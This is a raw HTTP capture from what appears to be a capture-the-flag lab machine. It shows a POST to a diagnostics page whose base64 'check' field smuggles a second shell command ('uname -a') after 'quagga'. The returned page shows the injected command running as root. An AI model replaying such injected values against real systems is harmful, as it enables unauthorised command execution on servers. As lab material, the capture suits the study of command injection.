 POST /diag.php HTTP/1.1
Host: 10.10.10.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.105/diag.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Connection: close
Cookie: PHPSESSID=ngb8h1acmr0mu8cqnppojij3j1
Upgrade-Insecure-Requests: 1
check=cXVhZ2dhOyB1bmFtZSAtYQo=
Lyghtspeed
Dashboard
Tickets
Monitoring
Diagnostics
Warning: Invalid license, diagnostics restricted to built-in checks
Verify status
quagga 20339 0.0 0.0 24500 616 ? Ss 08:40 0:00 /usr/lib/quagga/zebra --daemon -A 127.0.0.1
quagga 20343 0.0 0.1 29444 3788 ? Ss 08:40 0:00 /usr/lib/quagga/bgpd --daemon -A 127.0.0.1
root 20348 0.0 0.0 15432 164 ? Ss 08:40 0:00 /usr/lib/quagga/watchquagga --daemon zebra bgpd
root 20413 0.0 0.1 11232 2972 ? Ss 08:42 0:00 bash -c ps waux | grep quagga; uname -a | grep -v grep
root 20415 0.0 0.0 12944 1012 ? S 08:42 0:00 grep quagga
Linux r1 4.15.0-24-generic #26-Ubuntu SMP Wed Jun 13 08:44:47 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux